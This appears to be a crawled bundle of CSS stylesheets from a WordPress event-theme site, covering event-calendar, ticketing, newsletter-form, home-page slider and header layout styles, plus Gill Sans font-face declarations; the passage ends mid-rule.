#tribe-events-photo-events .type-tribe_events.tribe-events-photo-event {

    margin: 0;

    padding: 0 15px;

    width: 100% !important;

    max-width: none !important;

}



@media (min-width: 768px) {

    #tribe-events-photo-events .type-tribe_events.tribe-events-photo-event {

        width: 50% !important;

    }

}



@media (min-width: 992px) {

    .nosidebar #tribe-events-photo-events .type-tribe_events.tribe-events-photo-event {

        width: 33.33333333% !important;

    }

}



.tribe-events-list .tribe-events-photo-event .tribe-events-event-details {

    padding: 30px;

    background: #fff;

    overflow: hidden;

}



.tribe-events-list #tribe-events-photo-events .tribe-events-event-details h2 {

    text-transform: uppercase;

    margin: 0;

    font-size: 13px;

    font-weight: 700;

}



.tribe-events-list #tribe-events-photo-events .tribe-events-event-details h2 a {

    color: #2e3e40;

    white-space: nowrap;

    overflow: hidden;

    text-overflow: ellipsis;

    display: block;

}



.tribe-events-photo .tribe-events-loop .type-tribe_events .tribe-events-event-meta {

    padding: 5px 0 20px 0;

    font-size: 11px;

    text-transform: uppercase;

    font-weight: normal;

}



.tribe-events-photo .tribe-events-loop .type-tribe_events .tribe-events-event-meta:before,

.tribe-events-photo .tribe-events-loop .type-tribe_events .tribe-events-event-meta:after {

    content: " ";

    display: table;

}



.tribe-events-photo .tribe-events-loop .type-tribe_events .tribe-events-event-meta:after {

    clear: both;

}



.tribe-events-photo .tribe-events-loop .type-tribe_events .tribe-events-event-meta .dtstart {

    float: left;

}



.tribe-events-photo .tribe-events-loop .type-tribe_events .tribe-events-event-meta .recurringinfo {

    float: left;

    padding: 0 0 0 10px;

    margin: 0;

}



.tribe-events-list .tribe-events-loop .tribe-events-content {

    position: relative;

    overflow: hidden;

    line-height: 1.2em;

    height: 3.6em;

}



.tribe-events-list .tribe-events-loop .tribe-events-content:after {

    content: "";

    text-align: right;

    position: absolute;

    bottom: 0;

    right: 0;

    width: 30%;

    height: 1.2em;

    background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0), white 50%);

    background: linear-gradient(to right, rgba(255, 255, 255, 0), white 50%);

}



.tribe-events-list .tribe-events-loop .tribe-events-content p {

    margin: 0;

}



#tribe-events .tribe-events-content p,

.tribe-events-after-html p,

.tribe-events-before-html p {

    line-height: 1.2em;

}



.tribe-mini-calendar td.tribe-events-has-events.tribe-events-present,

.tribe-mini-calendar td.tribe-events-has-events.tribe-mini-calendar-today,

.tribe-mini-calendar .tribe-events-has-events.tribe-events-present a:hover,

.tribe-mini-calendar td.tribe-events-has-events.tribe-mini-calendar-today a:hover {

    background: #1cbfc5;

}



.tribe-mini-calendar-event {

    border-bottom: 1px solid #ccc;

    padding-bottom: 0;

    margin-bottom: 0;

}



.tribe-mini-calendar-event:before,

.tribe-mini-calendar-event:after {

    content: " ";

    display: table;

}



.tribe-mini-calendar-event:after {

    clear: both;

}



.tribe-mini-calendar-event.first {

    margin-top: 0;

}



.tribe-mini-calendar-event .list-date {

    width: 40px;

}



.tribe-mini-calendar-event .list-info {

    display: block;

    width: auto;

    float: none;

}



.tribe-mini-calendar-event .list-info h2 {

    margin: 0;

}



.tribe-mini-calendar-event .list-info .duration {

    font-size: 11px;

    line-height: 12px;

    padding-bottom: 10px;

}



.tribe-venue-widget-venue-name {

    color: #2e3e40;

    font-size: 14px;

    font-weight: 700;

    margin: 0 0 30px 0;

    text-transform: uppercase;

}



.tribe-venue-widget-venue-name a {

    color: #2e3e40;

}



.tribe-events-venue .pagination,

.tribe-events-organizer .pagination {

    margin: 0 0 30px;

}



.tribe-events-venue .tribe-events-venue-meta,

.tribe-events-organizer .tribe-events-organizer-meta {

    padding: 30px 30px 10px;

    margin: 0 0 30px;

    background: #fff;

    max-width: 100%;

}



.tribe-events-venue .tribe-events-map-wrap {

    padding: 0;

    margin: 0;

    float: none;

    width: 100%;

}



.tribe-events-organizer .tribe-events-organizer-meta h2 {

    margin-top: 0;

}



#tribe-community-events {

    padding: 50px;

    background: #fff;

}



#tribe-community-events form {

    padding-top: 20px;

}



#tribe-community-events .events-community-post-title,

#tribe-community-events .events-community-post-content {

    padding-top: 20px;

}



#tribe-community-events .events-community-post-title label,

#tribe-community-events .events-community-post-content label {

    padding-bottom: 10px;

    font-weight: bold;

}



#tribe-community-events .eventForm.bubble {

    padding: 20px;

}



#tribe-community-events .eventForm.bubble .tribe-community-event-info {

    padding: 0;

    margin: 0;

}



#tribe-community-events .events-community {

    width: 100%;

}



#tribe-community-events .events-community th {

    background: #1cbfc5;

    padding: 10px;

    color: #fff;

    text-align: left;

}



#tribe-community-events .events-community td {

    padding: 10px;

    text-align: left;

    border-bottom: 1px solid #ddd;

}



.return-to-events,

.return-to-shop {

    float: left;

    padding-right: 20px;

}



#tribe-events #comments,

#tribe-events #comments-block {

    margin-top: 0;

    margin-bottom: 30px;

}



@media only screen and (min-width: 768px) {

    #tribe_events_filters_wrapper.tribe-events-filters-horizontal,

    .tribe-filters-closed #tribe_events_filters_wrapper.tribe-events-filters-horizontal {

        margin-top: 30px;

        margin-bottom: 0;

        padding: 20px;

    }

    #tribe_events_filters_wrapper.tribe-events-filters-vertical {

        position: relative;

        width: 100%;

        padding: 0;

        margin: 0;

        z-index: 999;

    }

    #tribe_events_filters_wrapper.tribe-events-filters-vertical #tribe_events_filter_control {

        position: absolute;

        top: 38px;

        right: 10px;

        text-align: right;

    }

    #tribe_events_filters_wrapper.tribe-events-filters-vertical .tribe-events-filters-content {

        position: absolute;

        top: 100px;

        right: 0;

        width: 40%;

    }

}



@media only screen and (min-width: 992px) {

    #tribe_events_filters_wrapper.tribe-events-filters-vertical #tribe_events_filter_control {

        position: absolute;

        top: 38px;

        right: 27%;

        text-align: right;

    }

    #tribe_events_filters_wrapper.tribe-events-filters-vertical .tribe-events-filters-content {

        position: absolute;

        top: 28px;

        right: 0;

        width: 25%;

    }

}



@media only screen and (max-width: 767px) {

    #tribe_events_filters_wrapper.tribe-events-filters-horizontal,

    .tribe-filters-closed #tribe_events_filters_wrapper.tribe-events-filters-horizontal,

    .tribe-filters-closed #tribe_events_filters_wrapper.tribe-events-filters-vertical {

        margin-top: 30px;

        margin-bottom: 0;

    }

    #tribe_events_filter_control a+a {

        margin: 0;

    }

    .tribe-filters-open #tribe_events_filters_wrapper,

    .tribe-filters-open #tribe_events_filters_wrapper.tribe-events-filters-horizontal,

    .tribe-filters-open #tribe_events_filters_wrapper.tribe-events-filters-vertical {

        top: 140px;

    }

}



.cmb-success {

    padding: 15px;

    margin: 0 0 20px;

    border: 1px solid transparent;

    border-radius: 4px;

    color: #31708f;

    background-color: #d9edf7;

    border-color: #bce8f1;

}



.cmb-error {

    padding: 15px;

    margin: 0 0 20px;

    border: 1px solid transparent;

    border-radius: 4px;

    color: #a94442;

    background-color: #f2dede;

    border-color: #ebccd1;

}



.cmb-th {

    width: 30% !important;

    padding: 0 0 30px !important;

}



.cmb-td {

    width: 70% !important;

    padding: 0 0 30px !important;

}



.cmb-td .wp-editor-container {

    border: 1px solid #ddd;

}



@media only screen and (max-width: 991px) {

    .cmb-th {

        width: 100% !important;

        padding: 0 !important;

    }

    .cmb-td {

        width: 100% !important;

        padding: 0 0 20px !important;

    }

}



.cmb-form .button-primary {

    margin-top: 20px;

}



.tribe-ticket-quantity {

    width: 4em !important;

    text-align: center;

    padding: 7px 0 7px 10px !important;

}



.tribe-rsvp-messages {

    padding: 0 0 15px 0;

}



.tribe-rsvp-message {

    padding: 10px;

}



table.tribe-events-tickets .tickets_price {

    font-style: italic;

    color: #000;

    font-weight: bold;

}



.single-tribe_events #tribe-events-content form.cart,

.single-tribe_events #tribe-events-content div.cart {

    margin: 20px 0;

}



.home-featured-event #tribe-events-content div.cart,

.home-featured-event #tribe-events-content form.cart {

    margin: 30px 0 40px;

}



table.tribe-events-tickets {

    margin: 0;

    width: 100%;

    border-bottom: 0;

}



table.tribe-events-tickets td {

    border-top: 1px solid #ddd;

    padding: 8px 10px 8px 0;

    vertical-align: middle;

}



table.tribe-events-tickets td.woocommerce {

    border-bottom: 0;

}



table.tribe-events-tickets td.woocommerce.add-to-cart {

    padding-top: 20px;

}



table.tribe-events-tickets .tickets_nostock {

    display: inline-block;

    text-align: center;

}



h2.tribe-events-tickets-title {

    margin: 20px 0 15px;

    font-size: 1.4em;

    font-weight: bold;

}



@media (max-width: 600px) {

    td.woocommerce {

        width: 60px;

    }

    td.tickets_name {

        font-size: 14px;

    }

    table.tribe-events-tickets,

    table.tribe-events-tickets tbody {

        display: block;

    }

    table.tribe-events-tickets tr {

        display: block;

        border-top: 1px solid #ddd;

        padding-top: 10px;

        padding-bottom: 8px;

        position: relative;

    }

    table.tribe-events-tickets td {

        display: block;

        border: 0;

        padding: 0 0 5px 60px;

    }

    table.tribe-events-tickets td.woocommerce {

        border-bottom: 0;

        position: absolute;

        top: 0;

        left: 0;

        padding: 10px 0;

    }

    table.tribe-events-tickets td.woocommerce.add-to-cart {

        border-bottom: 0;

        position: relative;

        top: auto;

        left: auto;

    }

}





/* 10.0 PLUGINS

-------------------------------------------------------------- */



form.mc4wp-form,

.mc4wp-form form {

    position: relative;

    margin: 7px 0 0;

}



form.mc4wp-form label,

.mc4wp-form form label {

    display: none;

}



form.mc4wp-form input[type="email"],

.mc4wp-form form input[type="email"] {

    border: none;

    padding: 10px 60px 10px 10px;

    border-bottom: 1px solid #3ec9ce;

    background: none;

}



form.mc4wp-form input[type="submit"],

.mc4wp-form form input[type="submit"] {

    position: absolute;

    top: 0;

    right: 0;

    text-transform: uppercase;

    font-size: 12px;

    color: #6a7a7c;

    font-weight: 700;

    background: none;

    border: none;

    line-height: 34px;

    padding: 0;

}



form.mc4wp-form .mc4wp-alert p,

.mc4wp-form form .mc4wp-alert p {

    padding-top: 10px;

    color: inherit;

}





/* 11.0 HOME

-------------------------------------------------------------- */



.home-slider-events .slide-event {

    background-size: cover;

    background-repeat: no-repeat;

    background-position: center center;

    height: 520px;

    display: none;

}



.home-slider-events .slide-event:first-child {

    display: block;

}



.home-slider-events .owl-item .slide-event {

    display: block;

}



.home-slider-events .slide-event-detail {

    background: rgba(28, 171, 197, 0.85);

    padding: 60px 50px;

    height: 520px;

    color: #fff;

}



.home-slider-events .slide-event-title {

    padding: 0;

    margin: 0;

    text-transform: uppercase;

    font-size: 24px;

}



.home-slider-events .slide-event-title a {

    color: #fff;

}



.home-slider-events .slide-event-cta {

    padding: 20px 0;

    margin: 40px 0;

    border-top: 1px solid rgba(255, 255, 255, 0.3);

    border-bottom: 1px solid rgba(255, 255, 255, 0.3);

    font-weight: bold;

}



.home-slider-events .slide-event-cta:before,

.home-slider-events .slide-event-cta:after {

    content: " ";

    display: table;

}



.home-slider-events .slide-event-cta:after {

    clear: both;

}



.home-slider-events .slide-event-cta .slide-event-cta-date {

    float: left;

    text-align: center;

}



.home-slider-events .slide-event-cta .slide-event-cta-date .dd {

    display: block;

    font-size: 60px;

    line-height: 60px;

}



.home-slider-events .slide-event-cta .slide-event-cta-date .mm {

    display: block;

    text-transform: lowercase;

}



.home-slider-events .slide-event-cta .slide-event-cta-date .yy {

    display: block;

    font-size: 18px;

    line-height: 18px;

    letter-spacing: 5px;

}



.home-slider-events .slide-event-cta .btn {

    float: right;

    font-size: 18px;

    margin-top: 27px;

    padding: 10px 30px;

    border-width: 2px;

    border-color: #fff;

    color: #fff;

}



.home-slider-events .slide-event-venue {

    position: relative;

    padding-left: 30px;

}



.home-slider-events .slide-event-venue:before {

    position: absolute;

    top: 2px;

    left: 0;

    /*font-family: 'FontAwesome';*/

    font-family: "GillSansMTPro-Medium";

    font-weight: normal;

    content: '\f041';

    font-size: 18px;

    line-height: 1em;

}



.home-slider-events .slide-event-venue-name {

    font-weight: bold;

}



.home-slider-events .slide-event-venue-address .country-name {

    display: block;

}



.home-slider-events.owl-theme .owl-nav {

    margin: 0 !important;

}



.home-slider-events.owl-theme .owl-nav [class*=owl-],

.home-slider-events .owl-prev,

.home-slider-events .owl-next {

    color: #fff !important;

    position: absolute !important;

    top: 50% !important;

    margin: -40px 0 0 0 !important;

    width: 30px !important;

    height: 80px !important;

    line-height: 80px !important;

    text-align: center !important;

    font-size: 18px !important;

    background: rgba(0, 0, 0, 0.5) !important;

    opacity: 0 !important;

}



.home-slider-events .owl-prev {

    left: 0 !important;

}



.home-slider-events .owl-next {

    right: 0 !important;

}



.home-slider-events.owl-theme:hover .owl-nav [class*=owl-],

.home-slider-events:hover .owl-prev,

.home-slider-events:hover .owl-next {

    opacity: 1 !important;

}



.home-search-box .search-form {

    position: relative;

    border: none;

    padding: 0;

    margin: 0;

}



.home-search-box .search-field,

.home-search-box input[type="search"].search-field {

    background: #fff;

    box-sizing: border-box;

    border-radius: 0;

    width: 100%;

    border: 0;

    color: #adc0c2;

    font-size: 18px;

    font-style: normal;

    padding: 32px 65px 32px 50px;

}



.home-search-box .search-field::-webkit-input-placeholder,

.home-search-box .search-field::-moz-placeholder,

.home-search-box input[type="search"].search-field::-webkit-input-placeholder,

.home-search-box input[type="search"].search-field::-moz-placeholder {

    color: #adc0c2;

    font-size: 18px;

    font-style: normal;

}



.home-search-box .search-submit {

    color: #adc0c2;

    border: none;

    padding: 0 2px;

    background: none;

    font-size: 22px;

    position: absolute;

    top: 32px;

    right: 30px;

}



.home-upcoming-events {

    background-size: cover;

    background-repeat: none;

    background-position: center;

}



.home-upcoming-events .upcoming-event-title {

    text-transform: uppercase;

    /*font-family: 'Noto Sans', sans-serif;*/

    font-family: "GillSansMTPro-Medium";

    font-style: normal;

    font-size: 12px;

    margin: 0 0 30px;

    line-height: 12px;

    letter-spacing: 2px;

    font-weight: bold;

}



.home-upcoming-events .upcoming-event-nav {

    float: right;

    text-transform: uppercase;

    font-size: 11px;

    line-height: 12px;

    letter-spacing: 2px;

    font-weight: bold;

}



.home-upcoming-events .row {

    clear: both;

}



.page-template-page_home_event-php .home-upcoming-events {

    padding: 30px 0 0;

    background-color: #222;

    background-image: url(img/event-bg.png);

}



.page-template-page_home_event-php .home-upcoming-events .upcoming-event-title {

    color: white;

}



.home-recent-posts .recent-post-title {

    text-transform: uppercase;

    /*font-family: 'Noto Sans', sans-serif;*/

    font-family: "GillSansMTPro-Medium";

    font-style: normal;

    font-size: 12px;

    margin: 0 0 30px;

    color: #758182;

    line-height: 12px;

    letter-spacing: 2px;

    font-weight: bold;

}



.home-recent-posts .recent-post-nav {

    float: right;

    text-transform: uppercase;

    font-size: 11px;

    line-height: 12px;

    letter-spacing: 2px;

    font-weight: bold;

}



.home-recent-posts .blog-list {

    margin: 0 0 30px;

}



.page-template-page_home_event-php .home-recent-posts {

    padding: 30px 0;

}



.home-featured-event {

    margin: 0 0 30px;

    background: white;

}



.home-featured-event .featured-event-title {

    background: #1cbfc5;

    padding: 30px 30px 30px 50px;

    color: white;

}



.home-featured-event .featured-event-title h2 {

    text-transform: uppercase;

    /*font-family: 'Noto Sans', sans-serif;*/

    font-family: "GillSansMTPro-Medium";

    font-style: normal;

    font-size: 12px;

    margin: 0;

    color: inherit;

    line-height: 12px;

    letter-spacing: 2px;

}



.home-featured-event #tribe-events-content.tribe-events-single {

    margin-top: 0;

    margin-bottom: 0;

    padding-top: 0;

    padding-bottom: 0;

}



.home-featured-event #tribe-events-content.tribe-events-single .events-single-right {

    margin-top: 0;

    margin-bottom: 0;

    padding-top: 50px;

    padding-bottom: 50px;

}



@media (max-width: 767px) {

    .home-featured-event #tribe-events-content.tribe-events-single .events-single-right {

        padding-bottom: 20px;

    }

}



.home-featured-event #tribe-events-content.tribe-events-single .events-single-left {

    margin-top: 0;

    margin-bottom: 0;

    padding-top: 50px;

    padding-bottom: 0;

}



@media (max-width: 767px) {

    .home-featured-event #tribe-events-content.tribe-events-single .events-single-left {

        padding-top: 0;

    }

}



.home-featured-event #tribe-events-content.tribe-events-single .entry-title {

    text-transform: uppercase;

    font-size: 18px;

    font-weight: bold;

    padding: 0;

    margin-top: 0;

    margin-bottom: 30px;

}



.home-featured-event #tribe-events-content.tribe-events-single .entry-title a {

    color: #000;

}



.home-featured-event #tribe-events-content.tribe-events-single .tribe-events-meta-group-schedule {

    padding-top: 33px;

    padding-bottom: 35px;

}



.home-subscribe-form {

    margin: 0 0 30px;

    background: white;

    padding: 50px 50px;

}



.home-subscribe-form h2 {

    margin: 0 0 10px;

    font-size: 16px;

    text-transform: uppercase;

    color: #2e3e40;

}



.home-subscribe-form p {

    margin: 0;

    color: #2e3e40;

    text-transform: uppercase;

}



.home-testimonials {

    padding: 40px 0 30px;

}



.home-testimonials .testimonial-title {

    margin: 0 0 30px;

    text-align: center;

}



.home-testimonials .testimonial-title h2 {

    margin: 0;

    text-transform: uppercase;

    color: #2e3e40;

    font-size: 12px;

    letter-spacing: 2px;

}



.home-testimonials .testimonial-loop .testimonial-field {

    width: 80%;

    margin: 0 auto;

    text-align: center;

    display: none;

}



@media (max-width: 768px) {

    .home-testimonials .testimonial-loop .testimonial-field {

        width: 100%;

    }

}



.home-testimonials .testimonial-loop .testimonial-field:first-child {

    display: block;

}



.home-testimonials .testimonial-loop .testimonial-field .testimonial-content p {

    margin: 0;

    font-size: 16px;

    line-height: 1.8em;

}



.home-testimonials .testimonial-loop .testimonial-field .testimonial-name {

    padding: 10px 0 0;

    font-size: 11px;

    text-transform: uppercase;

    color: #2e3e40;

}



.home-testimonials .testimonial-loop .testimonial-field .testimonial-name:before {

    content: "-";

}



.home-testimonials .testimonial-loop .owl-item .testimonial-field {

    display: block;

}



.home-sponsors {

    padding: 40px 0 30px;

    overflow: hidden;

    text-align: center;

}



.home-sponsors h3.section-title {

    margin: 0 0 30px;

    text-transform: uppercase;

    color: #2e3e40;

    font-size: 12px;

    letter-spacing: 2px;

}



.home-sponsors .sponsor {

    width: 12.5%;

    margin-right: -4px;

    /* remove unwanted space */

    display: inline-block;

    text-align: center;

}



@media (max-width: 992px) {

    .home-sponsors .sponsor {

        width: 25%;

    }

}



@media (max-width: 360px) {

    .home-sponsors .sponsor {

        width: 50%;

    }

}



.home-sponsors .sponsor a {

    display: inline-block;

    padding: 0 5px;

    line-height: 100px;

    width: 100%;

}



.home-sponsors .sponsor a img {

    max-width: 100%;

}



.vc_empty-placeholder {

    margin: 0;

}



.vc_row.vc_row-no-padding .vc_vc_column,

.vc_row.vc_row-no-padding .wpb_column {

    padding-left: 0;

    padding-right: 0;

}



.margin_4 {

    /*margin:5em;*/

    margin-top: 1em;

}



@media(max-width:767px) {

    .widget.tribe-events-list-widget {

        height: auto !important;

    }

    .press-cont {

        width: 100%;

        margin-left: 0px;

    }

    .press-cont a {

        text-align: center;

    }

    .wpb_wrapper .vc_empty_space {

        height: 0px !important;

    }

    .wpb_wrapper .ad {

        padding: 0.7em;

    }

    .head_image img {

        height: 177px;

    }

    #search-section select {

        width: 100% !important;

    }

    #search-section .combose,

    #search-section .se {

        margin-left: 0 !important;

        margin-bottom: 10px;

    }

    span.d a {

        background-size: 19px 19px !important;

    }

    .sector-toggle i {

        float: right !important;

        margin-top: 6px;

        margin-left: 0 !important;

    }

    #hide1 .postcontainer {

        margin-left: 0 !important;

    }

    #hide1 ul {

        margin-right: 0px !important;

    }

    .site-logo-image {

        text-align: center;

    }

}



@media(max-width:646px) {

    .wpb_content_element .wpb_wrapper table tr td {

        margin-bottom: 5px !important;

    }

    #div2 ul {

        margin: 0 !important;

    }

    .margin_4 {

        margin: 1em;

    }

    .postcontainer h5 {

        box-sizing: border-box;

        width: 82% !important;

        height: auto !important;

        text-align: center;

    }

}



@media(min-width:646px) and (max-width:813px) {

    #div2 ul {

        margin: 0 !important;

    }

    .margin_4 {

        margin: 1em;

    }

}



@media(min-width:640px) and (max-width:767px) {

    #header-block {

        height: 83px;

    }

}



@media(min-width:640px) and (max-width:987px) {

    .mobile-menu a,

    .mobile-menu a:visited {

        display: none;

    }

    #header-block {

        height: 83px;

    }

}



input[type="text"],

input[type="email"],

input[type="password"],

input[type="url"],

input[type="number"],

input[type="search"],

textarea {

    font-family: "GillSansMTPro-Medium" !important;

}



.Center-for-advanced .Perspective h1 {

    font-size: 14px;

    text-transform: unset !important;

    color: #3a3a3a;

    margin: 0px 0 0 0;

    letter-spacing: 0.5px;

}

--- FILE ---
content_type: text/css
request_url: https://www.indiabusinesstrade.in/wp-content/themes/eventica-wp/inc/version-1/css/fonts.css
body_size: 356
content:
@font-face {
  font-family: 'Gill Sans MT Light Italic';
  src: url('../fonts/Gill Sans MT Light Italic.eot');
  src: url('../fonts/Gill Sans MT Light Italic.woff2') format('woff2'), url('../fonts/Gill Sans MT Light Italic.eot?#iefix') format('embedded-opentype');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'GillSansMT-LightItalic';
  src: url('../fonts/GillSansMT-LightItalic.woff') format('woff'), url('../fonts/GillSansMT-LightItalic.ttf') format('truetype'), url('../fonts/GillSansMT-LightItalic.svg#GillSansMT-LightItalic') format('svg');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'GillSansMTPro-Bold';
  src: url('../fonts/GillSansMTPro-Bold.eot');
  src: url('../fonts/GillSansMTPro-Bold.woff2') format('woff2'), url('../fonts/GillSansMTPro-Bold.woff') format('woff'), url('../fonts/GillSansMTPro-Bold.ttf') format('truetype'), url('../fonts/GillSansMTPro-Bold.svg#GillSansMTPro-Bold') format('svg'), url('../fonts/GillSansMTPro-Bold.eot?#iefix') format('embedded-opentype');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'GillSansMTPro-BoldCondensed';
  src: url('../fonts/GillSansMTPro-BoldCondensed.eot');
  src: url('../fonts/GillSansMTPro-BoldCondensed.woff2') format('woff2'), url('../fonts/GillSansMTPro-BoldCondensed.woff') format('woff'), url('../fonts/GillSansMTPro-BoldCondensed.ttf') format('truetype'), url('../fonts/GillSansMTPro-BoldCondensed.svg#GillSansMTPro-BoldCondensed') format('svg'), url('../fonts/GillSansMTPro-BoldCondensed.eot?#iefix') format('embedded-opentype');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'GillSansMTPro-Book';
  src: url('../fonts/GillSansMTPro-Book.eot');
  src: url('../fonts/GillSansMTPro-Book.woff2') format('woff2'), url('../fonts/GillSansMTPro-Book.woff') format('woff'), url('../fonts/GillSansMTPro-Book.ttf') format('truetype'), url('../fonts/GillSansMTPro-Book.svg#GillSansMTPro-Book') format('svg'), url('../fonts/GillSansMTPro-Book.eot?#iefix') format('embedded-opentype');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'GillSansMTPro-Condensed';
  src: url('../fonts/GillSansMTPro-Condensed.woff') format('woff'), url('../fonts/GillSansMTPro-Condensed.ttf') format('truetype'), url('../fonts/GillSansMTPro-Condensed.svg#GillSansMTPro-Condensed') format('svg');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'GillSansMTPro-ExtraBold';
  src: url('../fonts/GillSansMTPro-ExtraBold.eot');
  src: url('../fonts/GillSansMTPro-ExtraBold.woff2') format('woff2'), url('../fonts/GillSansMTPro-ExtraBold.woff') format('woff'), url('../fonts/GillSansMTPro-ExtraBold.ttf') format('truetype'), url('../fonts/GillSansMTPro-ExtraBold.svg#GillSansMTPro-ExtraBold') format('svg'),
       url('../fonts/GillSansMTPro-ExtraBold.eot?#iefix') format('embedded-opentype');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'GillSansMTPro-Light';
  src: url('../fonts/GillSansMTPro-Light.woff') format('woff'),
       url('../fonts/GillSansMTPro-Light.ttf') format('truetype'),
       url('../fonts/GillSansMTPro-Light.svg#GillSansMTPro-Light') format('svg');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'GillSansMTPro-Medium';
  src: url('../fonts/GillSansMTPro-Medium.woff') format('woff'),
       url('../fonts/GillSansMTPro-Medium.ttf') format('truetype'),
       url('../fonts/GillSansMTPro-Medium.svg#GillSansMTPro-Medium') format('svg');
  font-weight: normal;
  font-style: normal;
}







--- FILE ---
content_type: text/css
request_url: https://www.indiabusinesstrade.in/wp-content/themes/eventica-wp/inc/version-1/css/custom.css?68644
body_size: 15061
content:
@charset "utf-8";

/* CSS Document */

@import url('https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i|Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i');

body {
    margin: 0px;
    padding: 0px;
}

h4 {
    color: #008cd1 !important;
}

.header {
    background: #fff;
    border-top: #008cd1 solid 5px;
}

.featured-article {
    color: #fff;
    background: #da2a19;
    text-transform: uppercase !important;
    padding: 5px 8px;
    letter-spacing: 2px;
    font-size: 14px;
    font-weight: 500;
}

.promotion-article-list {
    color: #fff;
    background: #343434;
    text-transform: uppercase !important;
    padding: 6px 8px;
    margin-bottom: 3px;
    letter-spacing: 2px;
    font-size: 10px;
    font-weight: 500;
}

.featured-article-list {
    color: #fff;
    background: #da2a19;
    text-transform: uppercase !important;
    padding: 6px 8px;
    margin-bottom: 3px;
    letter-spacing: 2px;
    font-size: 10px;
    font-weight: 500;
}

.featured-slider {
    position: relative;
    bottom: -13px;
    z-index: 9999999;
}

.featured-article-home-list {
    color: #fff;
    background: #da2a19;
    text-transform: uppercase !important;
    padding: 5px 10px;
    letter-spacing: 2px;
    font-size: 10px;
    font-weight: 500;
}

.featured-slider .featured-article-list {
    color: #fff;
    background: #da2a19;
    text-transform: uppercase !important;
    padding: 5px 10px;
    letter-spacing: 2px;
    font-size: 13px;
    font-weight: 500;
}

.main-inner-section .blog-page .blog-posts .view-post-content .parent_cat {
    font-size: 28px !important;
}

.main-inner-section .blog-page .blog-posts .view-post-content .page_heading {
    font-size: 16px !important;
}

.header .navbar-fixed-top,
.navbar-fixed-bottom {
    top: 5px !important;
}

.header .navbar {
    margin-bottom: 0px;
    /*margin-top: 6px;*/
}

/* .header .navbar-default {
    background: #ffffff;
    border-color: #f2f2f2;
    position: relative;
} */

.header .navbar-default {
    background: #ffffff;
    border-color: #f2f2f2;
    position: relative;
}

.header .navbar-default .navbar-nav>.active>a,
.navbar-default .navbar-nav>.active>a:hover,
.navbar-default .navbar-nav>.active>a:focus {
    background: none;
    color: #008cd1;
}

.header .navbar-default .navbar-nav>li>a {
    background: none !important;
    text-transform: uppercase;
    font-family: 'GillSansMTPro-Medium';
    color: #565966 !important;
}

.header .navbar-default .navbar-nav>li>a:hover {
    color: #008cd1 !important;
}

.header .navbar-default .navbar-collapse,
.navbar-default .navbar-form {
    float: right !important;
    margin: 15px !important;
    /* display: flex !important;
    align-items: center; */
}

.vertical-align {
    height: 80px;
    display: flex;
    align-items: center;
}

.header .navbar-nav>li>.dropdown-menu {
    background: #ffffff;
    border: 0px;
    color: #565966;
    border-top: 3px solid #008cd1;
    /* top: 5em; */
    padding: 0px;
    border-radius: 0px;
}

.header .dropdown-menu {
    box-shadow: 0 6px 12px rgba(0, 0, 0, .0);
    min-width: 210px;
}

.header .navbar-nav>li>.dropdown-menu li a {
    color: #565966;
    padding: 5px
}

.header .navbar-nav>li>.dropdown-menu li a:hover {
    background: #008cd1;
    color: #ffffff !important;
}

.clr {
    clear: both;
}

.header .nav-right-section {
    float: right;
    margin: 0;
}

.header .nav-right-section .login {
    float: left;
    margin: 3px 0 0 0;
}

.header .nav-right-section .login a {
    font-family: 'GillSansMTPro-Medium';
    color: #008cd1;
    font-size: 15px;
    text-transform: uppercase;
    border-left: #e9e9e9 dashed 1px;
    border-right: #e9e9e9 dashed 1px;
    padding: 3px 15px
}

.header .nav-right-section .search {
    float: left;
}

.header .nav-right-section .search i {
    font-size: 18px;
    font-weight: normal;
    color: #5a5d6a;
}

.banner-section {
    background: #fafafa;
    min-height: 380px;
}

.banner-section .pull-left {
    margin: 28px 0 0 0;
    width: 66%;
}

.banner-section .pull-left img {
    width: 100%;
}

.banner-section .pull-right {
    margin: 28px 0 0 0;
    font-family: 'GillSansMTPro-Medium';
}

.banner-section .pull-right ul.logo-section {
    padding: 0px;
    margin: 0px 0 0 2px;
}

.banner-section .pull-right ul.logo-section li {
    float: left;
    list-style: none;
    text-align: center;
    margin-bottom: 2px;
}

.banner-section .pull-right ul.logo-section li a:hover {
    text-decoration: none;
}

.banner-section .pull-right ul.logo-section li a {
    border: #eaeaea solid 1px;
    background: #ffffff;
    padding: 6% 12px;
    height: 164px;
    width: 191px;
    display: block;
}

.banner-section .pull-right ul.logo-section li:nth-child(1) {
    margin-right: 2px;
}

.banner-section .pull-right ul.logo-section li:nth-child(2) a {
    padding: 6% 12px;
}

.banner-section .pull-righticon {
    margin: 28px 0 0 0;
    font-family: 'GillSansMTPro-Medium';
}

.banner-section .pull-righticon ul.icon-section {
    padding: 0px;
    margin: 0px;
}

.banner-section .pull-righticon ul.icon-section li {
    float: left;
    margin: 0px 1px 0px 1px;
    list-style: none;
    text-align: center;
    margin-bottom: 2px;
    display: block;
}

.container {
    position: relative;
}

.search input[type=text] {
    width: 10px;
    top: 20px;
    box-sizing: border-box;
    border: 1px solid #fff;
    border-radius: 5px;
    font-size: 13px;
    background-color: white;
    background-image: url(../images/searchicon.png);
    background-position: 12px 10px;
    background-repeat: no-repeat;
    padding: 6px 10px 6px 30px;
    -webkit-transition: width 0.4s ease-in-out;
    transition: width 0.4s ease-in-out;
    position: absolute;
    right: 0px;
    color: #333;
    font-family: 'GillSansMTPro-Medium';
    /*text-transform: uppercase;*/
}

.search input[type=text]:focus {
    width: 257px;
    border: 1px solid #008cd1;
    outline: none;
}

.banner-section .pull-right ul.logo-section1 {
    padding: 0px;
    margin: 0px 0 0 2px;
}

.banner-section .pull-right ul.logo-section1 li {
    float: left;
    list-style: none;
    text-align: center;
    margin-bottom: 0px;
}

.banner-section .pull-right ul.logo-section1 li a {
    border: #eaeaea solid 1px;
    background: #ffffff;
    padding: 15% 16px;
    height: 163px;
    width: 191px;
